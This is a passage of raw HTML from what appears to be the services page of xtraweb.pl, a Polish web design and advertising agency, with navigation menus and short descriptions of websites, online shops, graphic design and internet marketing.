<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d2e6f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item" tabindex="-1">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" class="elementor-sub-item" tabindex="-1">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item" tabindex="-1">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item" tabindex="-1">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item" tabindex="-1">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item" tabindex="-1">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item" tabindex="-1">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item" tabindex="-1">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item" tabindex="-1">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item" tabindex="-1">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item" tabindex="-1">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item" tabindex="-1">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-737bcde elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="737bcde" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-737bcde" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" aria-current="page" class="elementor-item elementor-item-active">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" class="elementor-sub-item">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-737bcde" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item" tabindex="-1">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" class="elementor-sub-item" tabindex="-1">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item" tabindex="-1">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item" tabindex="-1">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item" tabindex="-1">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item" tabindex="-1">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item" tabindex="-1">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item" tabindex="-1">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item" tabindex="-1">Reklama Google</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://xtraweb.pl/oferta/marketing-internetowy/social-media/" class="elementor-sub-item" tabindex="-1">Social media</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://xtraweb.pl/oferta/druk-reklamowy/" class="elementor-sub-item" tabindex="-1">Druk reklamowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://xtraweb.pl/oferta/gadzety-reklamowe/" class="elementor-sub-item" tabindex="-1">Gadżety reklamowe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://xtraweb.pl/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://xtraweb.pl/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://xtraweb.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f44ae2 elementor-section-content-middle elementor-hidden-phone elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f44ae2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cb41053" data-id="cb41053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-169a17c animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="169a17c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Oferta</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-11 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="11" class="elementor elementor-11" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1626446 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1626446" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-523bd4d" data-id="523bd4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-79ea467 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ea467" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c0e7ae" data-id="5c0e7ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2948b41" data-id="2948b41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09da92f elementor-widget elementor-widget-image" data-id="09da92f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="124" height="145" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-2.png" class="attachment-full size-full wp-image-59" alt="element 2 reklamy kościerzyna xtraweb" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21c6571 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="21c6571" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38a7e39" data-id="38a7e39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5e1ba elementor-invisible elementor-widget elementor-widget-heading" data-id="cf5e1ba" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">oferta</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d1b7484 elementor-widget elementor-widget-heading" data-id="d1b7484" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OFERTA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-df98b58 elementor-widget elementor-widget-text-editor" data-id="df98b58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Potrzebujesz stronę internetową? Dobrze trafiłeś! Przygotujemy projekt dostosowany do Twoich potrzeb. Twoją stronę www możemy wzbogacić o bloga, newsletter a później dodać wizytówkę Google, by łatwiej było Cię znaleźć. A może sklep internetowy? Zwiększ grono swoich klientów i zacznij sprzedaż online. Po wykonaniu projektu nie zostawimy Cię samego, jeśli potrzebujesz przeprowadzimy szkolenie, choć stosowany przez nas system CMS jest bardzo intuicyjny. Dodatkowo możemy zająć się administracją strony lub sklepu, albo przygotować spersonalizowaną stopkę e-mail.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a01a355 elementor-widget elementor-widget-image" data-id="a01a355" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="496" height="476" src="https://xtraweb.pl/wp-content/uploads/2020/03/graphic-4.png" class="attachment-full size-full wp-image-86" alt="agencja reklamowa kościerzyna" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/graphic-4.png 496w, https://xtraweb.pl/wp-content/uploads/2020/03/graphic-4-300x288.png 300w" sizes="(max-width: 496px) 100vw, 496px" />															</div>
				</div>
				<div class="elementor-element elementor-element-03e1d2f elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="03e1d2f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="459" height="406" src="https://xtraweb.pl/wp-content/uploads/2020/03/space-1.png" class="attachment-full size-full wp-image-66" alt="space1 reklamy kościerzyna xtraweb" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/space-1.png 459w, https://xtraweb.pl/wp-content/uploads/2020/03/space-1-300x265.png 300w" sizes="(max-width: 459px) 100vw, 459px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-affff81 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="affff81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-092ad14" data-id="092ad14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a050d7 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="1a050d7" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="111" src="https://xtraweb.pl/wp-content/uploads/2020/03/megaphone.png" class="attachment-full size-full wp-image-200" alt="megaphone agencja reklamowa koscierzyna" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2708066" data-id="2708066" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04c7567 elementor-widget elementor-widget-text-editor" data-id="04c7567" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nasze strony www i sklepy internetowe instalujemy na najlepszych serwerach (szybkich i bezpiecznych).</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-00fd044 elementor-hidden-phone elementor-hidden-tablet" data-id="00fd044" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63ca7cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63ca7cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-deeded7" data-id="deeded7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8947e2 elementor-widget elementor-widget-image" data-id="a8947e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="66" height="53" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free11.png" class="attachment-full size-full wp-image-80" alt="xtraweb marketing internetowy" />															</div>
				</div>
				<div class="elementor-element elementor-element-d6b8234 elementor-widget elementor-widget-heading" data-id="d6b8234" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marketing internetowy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f858e4 elementor-widget elementor-widget-text-editor" data-id="5f858e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pozycjonowanie &#8211; SEO</p>								</div>
				</div>
				<div class="elementor-element elementor-element-56831db elementor-widget elementor-widget-text-editor" data-id="56831db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Reklama Google Ads</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2073b65 elementor-widget elementor-widget-text-editor" data-id="2073b65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Media społecznościowe</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6315542 elementor-align-center elementor-widget elementor-widget-button" data-id="6315542" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/marketing-internetowy">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f25f87 elementor-hidden-phone elementor-hidden-tablet" data-id="7f25f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a562b77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a562b77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f65fda5" data-id="f65fda5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3936b0d elementor-widget elementor-widget-image" data-id="3936b0d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="63" height="64" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free2.png" class="attachment-full size-full wp-image-78" alt="xtraweb strony internetowe" />															</div>
				</div>
				<div class="elementor-element elementor-element-864dda9 elementor-widget elementor-widget-heading" data-id="864dda9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Strony internetowe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d065be elementor-widget elementor-widget-text-editor" data-id="4d065be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Projektujemy responsywne strony internetowe w oparciu o niezawodny system CMS.&nbsp;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d810662 elementor-align-center elementor-widget elementor-widget-button" data-id="d810662" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/strony-internetowe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca8688b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca8688b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f2a1b3c" data-id="f2a1b3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52b52ed elementor-widget elementor-widget-image" data-id="52b52ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="63" height="63" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free14.png" class="attachment-full size-full wp-image-81" alt="xtraweb studio graficzne" />															</div>
				</div>
				<div class="elementor-element elementor-element-6a15f79 elementor-widget elementor-widget-heading" data-id="6a15f79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Studio graficzne</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-315a0a1 elementor-widget elementor-widget-text-editor" data-id="315a0a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Logo</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a6a06ff elementor-widget elementor-widget-text-editor" data-id="a6a06ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Identyfikacja wizualna</p>								</div>
				</div>
				<div class="elementor-element elementor-element-83609c2 elementor-widget elementor-widget-text-editor" data-id="83609c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Projekty graficzne</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c73f3bc elementor-align-center elementor-widget elementor-widget-button" data-id="c73f3bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/studio-graficzne">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sprawdź</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3891b6f elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="3891b6f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="459" height="406" src="https://xtraweb.pl/wp-content/uploads/2020/03/space-4.png" class="attachment-full size-full wp-image-129" alt="space 4 reklamy kościerzyna xtraweb" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/space-4.png 459w, https://xtraweb.pl/wp-content/uploads/2020/03/space-4-300x265.png 300w" sizes="(max-width: 459px) 100vw, 459px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab0294a elementor-hidden-phone elementor-hidden-tablet" data-id="ab0294a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d57a008 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d57a008" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a1b72c3" data-id="a1b72c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6af209 elementor-widget elementor-widget-image" data-id="f6af209" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="66" height="53" src="https://xtraweb.pl/wp-content/uploads/2020/03/raven-icon-rife-free4.png" class="attachment-full size-full wp-image-83" alt="xtraweb sklepy internetowe" />															</div>
				</div>
				<div class="elementor-element elementor-element-17e1fa8 elementor-widget elementor-widget-heading" data-id="17e1fa8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sklepy internetowe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c5a92e4 elementor-widget elementor-widget-text-editor" data-id="c5a92e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
